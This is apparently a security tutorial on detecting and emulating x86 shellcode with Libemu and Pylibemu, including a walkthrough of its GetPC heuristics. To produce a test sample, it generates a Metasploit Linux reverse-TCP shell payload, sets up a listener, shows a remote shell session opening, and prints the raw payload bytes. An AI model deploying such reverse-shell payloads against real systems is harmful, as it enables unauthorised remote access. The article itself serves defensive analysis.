Shellcode Detection and Emulation with Libemu

Introduction
Libemu is a library which can be used for x86 emulation and shellcode detection. Libemu can be used in IDS/IPS/Honeypot systems for emulating the x86 shellcode, which can be further processed to detect malicious behavior. It can also be used together with Wireshark to pull shellcode off the wire to be analyzed, analyze shellcode inside malicous .rtf/.pdf documents, etc. It has a lot of use-cases and is used in numerous open-source projects like dionaea, thug, peepdf, pyew, etc., and it plays an integral part in shellcode analysis. Libemu can detect and execute shellcode by using the GetPC heuristics, as we will see later in the article.
The very first thing we can do is download Libemu via Git with the following command:

FREE role-guided training plans
[plain]
# git clone git://git.carnivore.it/libemu.git

If we would like to know how much code has been written for this project, we can simply execute sloccount, which will output the number of lines for each subdirectory and a total of 43,742 AnsiC code lines and 15 Python code lines. If we would rather take a look at nice graphs, we can visit the Ohloh web page to see something like below, where it's evident that about 50k lines of code has been written.
The installation instructions can be found at [1], which is why we won't describe them in this article. We can also install the Pylibemu, so we can interact with Libemu directly from Python.
Creating the Shellcode
Let's create a simple text case with Metasploit to see how Libemu works. First, we have to create a shellcode with msfpayload, which is a command-line tool specifically built to generate and output various versions of shellcode. Let's first present all Linux payloads by grepping for the "linux" keyword through msfpayload command output.
[plain]
# msfpayload -l 2>&1 | grep linux
linux/armle/adduser Create a new user with UID 0
linux/armle/exec Execute an arbitrary command
linux/armle/shell/bind_tcp Listen for a connection, dup2 socket in r12, then execve
linux/armle/shell/reverse_tcp Connect back to the attacker, dup2 socket in r12, then execve
linux/armle/shell_bind_tcp Connect to target and spawn a command shell
linux/armle/shell_reverse_tcp Connect back to attacker and spawn a command shell
linux/mipsbe/shell_reverse_tcp Connect back to attacker and spawn a command shell
linux/mipsle/shell_bind_tcp Listen for a connection and spawn a command shell
linux/mipsle/shell_reverse_tcp Connect back to attacker and spawn a command shell
linux/ppc/shell_bind_tcp Listen for a connection and spawn a command shell
linux/ppc/shell_find_port Spawn a shell on an established connection
linux/ppc/shell_reverse_tcp Connect back to attacker and spawn a command shell
linux/ppc64/shell_bind_tcp Listen for a connection and spawn a command shell
linux/ppc64/shell_find_port Spawn a shell on an established connection
linux/ppc64/shell_reverse_tcp Connect back to attacker and spawn a command shell
linux/x86/exec Execute an arbitrary command
linux/x86/shell/bind_tcp Listen for a connection, Spawn a command shell (staged)
linux/x86/shell/reverse_tcp Connect back to the attacker, Spawn a command shell (staged)
linux/x86/shell_bind_tcp Listen for a connection and spawn a command shell
linux/x86/shell_bind_tcp_random_port
linux/x86/shell_find_port Spawn a shell on an established connection
linux/x86/shell_reverse_tcp Connect back to attacker and spawn a command shell
linux/x86/adduser Create a new user with UID 0
linux/x86/chmod Runs chmod on specified file with specified mode
linux/x86/exec Execute an arbitrary command
linux/x86/meterpreter/bind_ipv6_tcp Listen for a connection over IPv6, Staged meterpreter server
linux/x86/meterpreter/bind_nonx_tcp Listen for a connection, Staged meterpreter server
linux/x86/meterpreter/bind_tcp Listen for a connection, Staged meterpreter server
linux/x86/meterpreter/find_tag Use an established connection, Staged meterpreter server
linux/x86/meterpreter/reverse_ipv6_tcp Connect back to attacker over IPv6, Staged meterpreter server
linux/x86/meterpreter/reverse_nonx_tcp Connect back to the attacker, Staged meterpreter server
linux/x86/meterpreter/reverse_tcp Connect back to the attacker, Staged meterpreter server
linux/x86/metsvc_bind_tcp Stub payload for interacting with a Meterpreter Service
linux/x86/metsvc_reverse_tcp Stub payload for interacting with a Meterpreter Service
linux/x86/read_file Read up to 4096 bytes from the local file system and write it back out to the specified file descriptor
linux/x86/shell/bind_ipv6_tcp Listen for a connection over IPv6, Spawn a command shell (staged)
linux/x86/shell/bind_nonx_tcp Listen for a connection, Spawn a command shell (staged)
linux/x86/shell/bind_tcp Listen for a connection, Spawn a command shell (staged)
linux/x86/shell/find_tag Use an established connection, Spawn a command shell (staged)
linux/x86/shell/reverse_ipv6_tcp Connect back to attacker over IPv6, Spawn a command shell (staged)
linux/x86/shell/reverse_nonx_tcp Connect back to the attacker, Spawn a command shell (staged)
linux/x86/shell/reverse_tcp Connect back to the attacker, Spawn a command shell (staged)
linux/x86/shell_bind_ipv6_tcp Listen for a connection over IPv6 and spawn a command shell
linux/x86/shell_bind_tcp Listen for a connection and spawn a command shell
linux/x86/shell_bind_tcp_random_port
linux/x86/shell_find_port Spawn a shell on an established connection
linux/x86/shell_find_tag Spawn a shell on an established connection (proxy/nat safe)
linux/x86/shell_reverse_tcp Connect back to attacker and spawn a command shell
linux/x86/shell_reverse_tcp2 Connect back to attacker and spawn a command shell
For our testing, we'll take a look at the linux/x86/shell/reverse_tcp payload, which is used to generate the linux ELF executable as presented below. The msfpayload command is used to create the binary, and the file command is used to check whether the resulting binary is actually ELF executable.
[plain]
# msfpayload linux/x86/shell/reverse_tcp LHOST=192.168.1.12 LPORT=443 X > shell
Payload: linux/x86/shell/reverse_tcp
Length: 71
# file shell
shell: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), statically linked, corrupted section header size
After that, we have to create a reverse handler on 192.168.1.2 with the following commands:
[plain]
# msfconsole
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD linux/x86/shell/reverse_tcp
msf exploit(handler) > set LHOST 192.168.1.2
msf exploit(handler) > set LPORT 443
msf exploit(handler) > exploit -j -z
When we've done that, we need to execute the shell on a separate machine running x86 Linux and observe a spawned session:
[plain]
msf exploit(handler) >
[*] Sending stage (38 bytes) to 192.168.1.3
[*] Command shell session 1 opened (192.168.1.2:443 -> 192.168.1.3:42515) at 2014-07-18 06:57:27 -0400
We can also connect with the newly established target and execute a command. In the output below we've executed the pwd command, which gave the current directory /root, which means the shell program has been run from the /root directory; this is true, since we've copied the malicious executable to that directory.
[plain]
msf exploit(handler) > sessions -i 1
pwd
/root
Let's now also create the linux/x86/shell/reverse_tcp payload (not the executable) by using the msfpayload command and confirm that the file is actually data with the file command.
[plain]
# msfpayload linux/x86/shell/reverse_tcp LHOST=192.168.1.2 LPORT=443 R > shell.bin
# file shell.bin
shell.bin: data
In this case, we were able to simply use msfpayload to get the shellcode we wanted, but most of the time we have to extract the shellcode from whatever medium it's being transported in, may it be a .rtf/.pdf document, a network traffic, etc.
Analyzing the Shellcode
Previously, we created the shellcode, which we'll analyze with Libemu now. For analysis, we can use the sctest program that comes with libemu. The shellcode needs to be passed to sctest on stdin, but we need to pass other parameters as well: -vvv is for verbose output, -S is to read shellcode from stdin, -s is the maximum number of steps to run, and -G is to save dot formatted callgraph. In the output below, you can see that sctest was able to decode quite a large part of the shellcode.
[c]
# /opt/libemu/bin/sctest -vvv -S -s 10000 -G shell.dot < shell.bin
graph file shell.dot
verbose = 3
[emu 0x0x1b4e100 debug ] cpu state eip=0x00417000
[emu 0x0x1b4e100 debug ] eax=0x00000000 ecx=0x00000000 edx=0x00000000 ebx=0x00000000
[emu 0x0x1b4e100 debug ] esp=0x00416fce ebp=0x00000000 esi=0x00000000 edi=0x00000000
[emu 0x0x1b4e100 debug ] Flags:
[emu 0x0x1b4e100 debug ] cpu state eip=0x00417000
[emu 0x0x1b4e100 debug ] eax=0x00000000 ecx=0x00000000 edx=0x00000000 ebx=0x00000000
[emu 0x0x1b4e100 debug ] esp=0x00416fce ebp=0x00000000 esi=0x00000000 edi=0x00000000
[emu 0x0x1b4e100 debug ] Flags:
[emu 0x0x1b4e100 debug ] 31DB xor ebx,ebx
[emu 0x0x1b4e100 debug ] cpu state eip=0x00417002
[emu 0x0x1b4e100 debug ] eax=0x00000000 ecx=0x00000000 edx=0x00000000 ebx=0x00000000
[emu 0x0x1b4e100 debug ] esp=0x00416fce ebp=0x00000000 esi=0x00000000 edi=0x00000000
[emu 0x0x1b4e100 debug ] Flags: PF ZF
[emu 0x0x1b4e100 debug ] F7E3 mul ebx
[emu 0x0x1b4e100 debug ] cpu state eip=0x00417004
[emu 0x0x1b4e100 debug ] eax=0x00000000 ecx=0x00000000 edx=0x00000000 ebx=0x00000000
[emu 0x0x1b4e100 debug ] esp=0x00416fce ebp=0x00000000 esi=0x00000000 edi=0x00000000
[emu 0x0x1b4e100 debug ] Flags: PF ZF
[emu 0x0x1b4e100 debug ] 53 push ebx
[emu 0x0x1b4e100 debug ] cpu state eip=0x00417005
[emu 0x0x1b4e100 debug ] eax=0x00000000 ecx=0x00000000 edx=0x00000000 ebx=0x00000000
[emu 0x0x1b4e100 debug ] esp=0x00416fca ebp=0x00000000 esi=0x00000000 edi=0x00000000
[emu 0x0x1b4e100 debug ] Flags: PF ZF
[emu 0x0x1b4e100 debug ] 43 inc ebx
[emu 0x0x1b4e100 debug ] cpu state eip=0x00417006
[emu 0x0x1b4e100 debug ] eax=0x00000000 ecx=0x00000000 edx=0x00000000 ebx=0x00000001
[emu 0x0x1b4e100 debug ] esp=0x00416fca ebp=0x00000000 esi=0x00000000 edi=0x00000000
…
int socket (
int domain = 2;
int type = 1;
int protocol = 0;
) = 14;
int connect (
int sockfd = 14;
struct sockaddr_in * serv_addr = 0x00416fbe =>
struct = {
short sin_family = 2;
unsigned short sin_port = 47873 (port=443);
struct in_addr sin_addr = {
unsigned long s_addr = 33663168 (host=192.168.1.2);
};
char sin_zero = " ";
};
int addrlen = 102;
) = 0;
The sctest program emulated each instruction in the shellcode starting with general purpose registers set to zero; each of the emulated instructions have also been highlighted to be easily seen. The "xor ebx, ebx" and "mul ebx" don't change the values in general purpose registers, since they are already set to zero, but certain flags are set when executed. The "inc ebx" instruction increases the value in ebx by 1, which is registered if we take a look at the value in ebx.
From the instructions above, we can get a fairly good idea what the shellcode does. The code outputted above creates a socket by calling the socket() function and then connects to the host 192.168.1.2 on port 443 by using the connect() function. In order to convert the dot version of the graph to png, we have to execute the following command:
[plain]
# dot shell.dot -T png -o shell.png
The callgraph is presented on the picture below.

If we use the ndisasm command to disassemle the shell.bin, we'll basically get the same instructions as are presented above. Let's present the instructions till the first system call presented with the instruction "int 0x80". The system call basically reads the system call number from the AH register, which in this case is 0x66 – the socket() - (notice the 'mov al,0x66' instruction a couple of lines before?). The instructions below first zero out the ebx/eax registers, then push ebx (value 0) to the stack, which is the first parameter to socket, and increase the value of ebx to 1 and push it on the stack, which is the second parameter to socket. Then a constant value of 0x2 is pushed to the stack as third parameter to socket. Notice how Libemu has simplified the analysis for us, since it automatically figured out that the socket system call is being called, but it also presented it in a clear and easy to understand graph.
[plain]
# ndisasm shell.bin
00000000 31DB xor bx,bx
00000002 F7E3 mul bx
00000004 53 push bx
00000005 43 inc bx
00000006 53 push bx
00000007 6A02 push byte +0x2
00000009 B066 mov al,0x66
0000000B 89E1 mov cx,sp
0000000D CD80 int 0x80
We mentioned that Libemu can detect and execute shellcode by using the GetPC heuristics, but let's now take a look at what that really means. The GetPC abbreviation means Get Program Counter, which constitutes of instructions that can determine its own location in the process's address space [2]. This is often used in shellcode in decryption routines, where a decrypted version of shellcode together with the decryption routine is used to exploit the target. The decryption routine must first determine the current address on the stack in order to decrypt the encrypted shellcode: often the shellcode is encrypted for different reasons, but most commonly it's because of null characters or anti-virus evasion. There are three methods that can be used to determine the current instruction pointer address presented below (and summarized after [2]):
- Call GetPC: we can detect the current program counter by issuing the call and pop assembly instructions. First we issue a short call to the pop assembly instruction, which pushes the current address to the stack. The pop instruction then takes the return address from the stack and stores in into an arbitrary general purpose register. In [2] we can see a couple variations of such a code, because sometimes we don't want to use NULL characters and don't want to be limited to the shellcode length we're allowed to enter.
- FSTENV GetPC: the fstenv instruction is used to store the floating point operating environment into memory; it also stores the address of the previously executed floating point instruction. In order to get the current memory address, we must first execute one of the floating point instructions like fldz and immediately after that the fstenv instruction. The floating point environment stored in memory will also contain the address of the fldz instruction, which we can use in our shellcode.
- SEH GetPC: this method is used in Windows operating systems and uses the Structure Exception Handler (SEH) to do its job. The SEH is used by Windows operating system to handle the exception when one occurs. The SEH chain is stored on the stack, and once an instruction has been triggered, the operating system will pass the instruction (including the address of the instruction where the exception was triggered) to each exception handler in turn until one exception handler is able to handle it. To use this to figure out the current program counter, we must first set up an exception handler on the stack, and soon afterwards trigger an exception, at which point our exception handler will be called. In an exception handler, we could read the program counter of the instruction which triggered the exception and used it to further penetrate the system. Using the SEH method is quite difficult in newer versions of Windows (Windows Vista and newer), because Microsoft added additional checks that verify whether the SEH chain has been corrupted prior to passing control to it.
Python Libemu
Pylibemu is a Libemu Python wrapper around the Libemu library and can be installed by issued the following commands.
[plain]
# git clone <a href="https://github.com/buffer/pylibemu">https://github.com/buffer/pylibemu</a>
# cd pylibemu
# python setup.py build
# python setup.py install
If we get the following error when trying to import Pylibemu in Python interpreter:
[plain]
# python
>>> import pylibemu
Traceback (most recent call last):
File "<stdin>", line 1, in <module>
ImportError: libemu.so.2: cannot open shared object file: No such file or directory
We have to tell Python where it can find the libemu.so.2 shared library, which is located in the /opt/libemu/lib/ directory, as seen below.
[plain]
# ls /opt/libemu/lib/
libemu.a libemu.la libemu.so libemu.so.2 libemu.so.2.0.
There are many ways of telling Python where to look for libraries, but the most useful of them is to create a file inside the /etc/ld.so.conf.d/ directory and set its contents to "/opt/libemu/lib/". Then we have to run the ldconfig command, which is used for configuration of paths searched when a dynamic shared library is needed. Therefore the ldconfig will ensure that "/opt/libemu/lib/" is also checked when searching for a shared library on the system, which will cause Python to find the library and not present an error. In the output below, we can see how we instructed the dynamic loaded to search the /opt/libemu/lib/ directory and we've also verified that Python can now import the Pylibemu without any problems.
[plain]
# echo "/opt/libemu/lib/" > /etc/ld.so.conf.d/libemu.conf
# ldconfig
# python
>>> import pylibemu
>>>
Now we can use the following Python code in order to iterate over all Emulator methods and print their names as well as their descriptions. This is useful when the class methods are not documented properly to quickly determine what methods are available and what each method does. Alternatively we can also use the "help(pylibemu)" command in Python interpreter to get practically the same information.
[python]
import pylibemu
e = pylibemu.Emulator()
for method in dir(e):
print method,
print method.__doc__
print
The Emulator class contains a lot of cpu_* functions, which are used for setting register values, getting the values from registers, setting/getting the eflags, stepping through the instructions, etc. There are also a lot of memory_* functions used to manipulate memory. Other interesting functions are the following:
- prepare: this method is used to prepare the execution environment, which accepts two parameters: the binary shellcode itself and an offset to the GetPC offset. The offset to the GetPC instructions is determined by calling the shellcode_getpc_test method.
- env_w32_hook_check: this method checks whether a hooked Win32 API is at the current EIP and returns True if it is, otherwise it returns False.

- shellcode_getpc_test: this method tries to identify GetPC (get process counter) code within the shellcode. If the GetPC instructions are identified, an offset to the start of instructions is returned, otherwise a value of -1 is returned.
- test: this method is used to test and emulate the shellcode and must always be called after the prepare method.
- run: this method
The shellcode_getpc_test function can be found in pylibemu.pyx source code at [3], which has a pyx extension, which signifies the Cython code (the code that was translated from C to Python). The shellcode_getpc_test function looks as presented below. The function creates a new buffer and copies the shellcode into it. Then it calls a the emu_shellcode_test function defined in the Libemu library (libemu/src/emu_shellcode.c), thus the shellcode_getpc_test is used as a wrapper to an actual function.
In order to detect whether the shellcode contains the GetPC instructions, we can use a program like presented below. The code first stores the shellcode into the buf variable and then uses the initialized Libemu emulator and calls the shellcode_getpc_test function to detect the GetPC instructions.
[python]
#!/usr/bin/python
buf = b""
buf += b"x31xdbxf7xe3x53x43x53x6ax02xb0x66x89xe1"
buf += b"xcdx80x97x5bx68xc0xa8x01x02x68x02x00x01"
buf += b"xbbx89xe1x6ax66x58x50x51x57x89xe1x43xcd"
buf += b"x80xb2x07xb9x00x10x00x00x89xe3xc1xebx0c"
buf += b"xc1xe3x0cxb0x7dxcdx80x5bx89xe1x99xb6x0c"
emulator = pylibemu.Emulator()
offset = emulator.shellcode_getpc_test(buf)
if offset >= 0:
print "GetPC code detected at:",offset
else:
print "No GetPC code detected:",offset
Let's now take a closer look at the emu_shellcode_test function to determine how the function finds the GetPC instructions. In the code snippet above, we've seen that the function accepts three parameters: the first parameter is the emu structure, the second parameter is the shellcode buffer itself, and the third parameter is the length of the shellcode.
The first part of the function reserves some space for local variables on the stack.
[c]
int32_t emu_shellcode_test(struct emu *e, uint8_t *data, uint16_t size)
{
logPF(e);
uint32_t offset;
struct emu_list_root *el;
el = emu_list_create();
After variable initializaton, the following code is called, where the function emu_getpc_check is called passing two parameters: the first parameter is the shellcode buffer, while the second parameter is the offset from the start of the buffer, which is called from 0 to shellcode size (therefore the function is called for every byte in the shellcode).
[c]
for ( offset=0; offset<size ; offset++ )
{
if ( emu_getpc_check(e, (uint8_t *)data, size, offset) != 0 )
{
logDebug(e, "possible getpc at offset %i (%08x)n", offset, offset);
struct emu_list_item *eli = emu_list_item_create();
eli->uint32 = offset;
emu_list_insert_last(el, eli);
}
}

In the emu_getpc_check function (defined in the emu_getpc.c source file), the shellcode byte at offset is compared to multiple values in a switch statement. There are two case statements, comparing the offset byte to 0xe8 (call instruction) and 0xd9 (fnstenv instruction). These two checks are relative to the previously described checks used to determine whether the shellcode contains GetPC instructions.
The first case statement for the call instruction is presented on the picture below (I've removed all the comments and empty lines from the code to make it fit into the picture). The emu_memory_write_block function is used to write a block at a memory location; more specifically, it reserves a block of certain size (the size variable) and writes the whole shellcode (data variable) to the memory location 0x1000. The emu_cpu_eip_set function is used to set the value of the EIP register; more specifically, it copies the instruction stored at 0x1000+offset (the call or fnstenv instruction) to the EIP register. The emu_cpu_reg32_get function gets the 32-bit value stored in a register; more specifically, it gets the value stored in the ESP register and saves it into the espcopy local variable. Afterwards, we're parsing the instructions at EIP sequentially and checking whether the value stored in ESP register, which points to the top of the stack, equals the old value (before the call instruction). If that happens, it means that we've executed a pop instruction
and set the ESP register back to old value. If that happens, we return the value 1, indicating the possibility of GetPC instructions.
The emu_cpu_parse function is used to parse the instruction at EIP by determining the length of the instruction, the number of operands, the values of each operand, etc.

The fnstenv use case is presented on the picture below, where we again reserve the memory for usage and set the EIP at 0x1000; thus setting the EIP at the beginning of the shellcode. We didn't set it to the current fnstenv instruction, because we have to check whether any FPU instruction has previously been executed; therefore, we're executing the instruction from the beginning of the shellcode till the fnstenv instruction, checking for any FPU instructions. If we detect that FPU instruction was executed before fnstenv instruction, we return the value of 1.
This was the whole function used for checking whether the GetPC instructions are being executed inside the shellcode. We've seen that the emu_getpc_check function is executed for every offset in the shellcode, starting from 0 and continuing till the end of the shellcode. The function checks for the call and fnstenv instructions and executes the appropriate checks to check whether GetPC instructions are present.
Conclusion
In this article we've created a shellcode with Metasploit framework and analyzed it with Libemu, which can detect system calls and present them in a nice graph by using dot. Libemu supports reading x86 instructions and emulating the instructions to detect shellcode. It also uses GetPC heuristics to check whether the shellcode is using such instructions to get the current program counter, which is normally used in decryption routines by malware.
In the end, we've also taken a detailed look at the GetPC detection functions, where each byte of the shellcode is checked if it's set to 0x8e or 0xd9 values, which effectively correspond to the call and fnstenv instructions. Both use cases then issue further checks in order to determine whether GetPC instructions are contained in the shellcode or not.
When analyzing the Libemu library, we've determined that it checks for two out of three methods used to determine the current program counter; it doesn't detect the SEH GetPC method, which is used especially in older versions of Windows operating systems. In my opinion, it would be partly more work to write such checks, but shouldn't be difficult. In the end, it's not as relevant to also include those checks into the library, since SEH overwriting GetPC instructions can only be used in shellcode which was written for Windows XP SP3 or older operating systems.
If you would like to get an understanding of how emulation works in computer systems, then you can look at the Libemu source code, which emulates x86 shellcode. An emulator is basically a program which runs on a platform, but allows instructions for a different platform to be executed. When writing an emulator, we must write every component that is usually handled by the hardware as well as the software in the program itself: the central processing unit, the general purpose registers, the program counter, the stack pointer, the eflags register, the memory, etc. Writing an emulator is not a simple task, which is why we must appreciate the Libemu project, because a lot of work has been spent writing code to emulate x86 instructions. It the end, it's certainly an interesting project that deserves to be studied, because a lot can be learnt from it; not to mention that many open-source projects use it in order to detect the x86 shellcode.
References
[1] libemu – x86 Shellcode Emulation, http://libemu.carnivore.it/.
[2] Hacking/Shellcode/GetPC, http://skypher.com/wiki/index.php?title=Hacking/Shellcode/GetPC.

What should you learn next?
[3] Pylibemu, https://github.com/buffer/pylibemu/blob/master/src/pylibemu.pyx.

In this Series
- Shellcode Detection and Emulation with Libemu
- Free Valentine's Day cybersecurity cards: Keep your love secure!
- How to design effective cybersecurity policies
- What is attack surface management and how it makes the enterprise more secure
- Is a cybersecurity boot camp worth it?
- The aftermath: An analysis of recent security breaches
- Understanding cybersecurity breaches: Types, common causes and potential risks
- Breaking the Silo: Integrating Email Security with XDR
- What is Security Service Edge (SSE)?
- Cybersecurity in Biden’s era
- Password security: Using Active Directory password policy
- Inside a DDoS attack against a bank: What happened and how it was stopped
- Inside Capital One’s game-changing breach: What happened and key lessons
- A DevSecOps process for ransomware prevention
- What is Digital Risk Protection (DRP)?
- How to choose and harden your VPN: Best practices from NSA & CISA
- Will immersive technology evolve or solve cybercrime?
- Twitch and YouTube abuse: How to stop online harassment
- Can your personality indicate how you’ll react to a cyberthreat?
- The 5 biggest cryptocurrency heists of all time
- Pay GDPR? No thanks, we’d rather pay cybercriminals
- Customer data protection: A comprehensive cybersecurity guide for companies
- Online certification opportunities: 4 vendors who offer online certification exams [updated 2021]
- FLoC delayed: what does this mean for security and privacy?
- Stolen company credentials used within hours, study says
- Don’t use CAPTCHA? Here are 9 CAPTCHA alternatives
- 10 ways to build a cybersecurity team that sticks
- Verizon DBIR 2021 summary: 7 things you should know
- 2021 cybersecurity executive order: Everything you need to know
- Kali Linux: Top 5 tools for stress testing
- Android security: 7 tips and tricks to secure you and your workforce [updated 2021]
- Mobile emulator farms: What are they and how they work
- 3 tracking technologies and their impact on privacy
- In-game currency & money laundering schemes: Fortnite, World of Warcraft & more
- Quantitative risk analysis [updated 2021]
- Understanding DNS sinkholes - A weapon against malware [updated 2021]
- Python for network penetration testing: An overview
- Python for exploit development: Common vulnerabilities and exploits
- Python for exploit development: All about buffer overflows
- Python language basics: understanding exception handling
- Python for pentesting: Programming, exploits and attacks
- Increasing security by hardening the CI/CD build infrastructure
- Pros and cons of public vs internal container image repositories
- CI/CD container security considerations
- Vulnerability scanning inside and outside the container
- How Docker primitives secure container environments
- Top 4 Zapier security risks
- Common container misconfigurations and how to prevent them
- Building container images using Dockerfile best practices
- Securing containers using Docker isolation
- Introduction to container security

Get certified and advance your career
- Exam Pass Guarantee
- Live instruction
- CompTIA, ISACA, (ISC)², Cisco, Microsoft and more!

General security
Free Valentine's Day cybersecurity cards: Keep your love secure!

General security
General security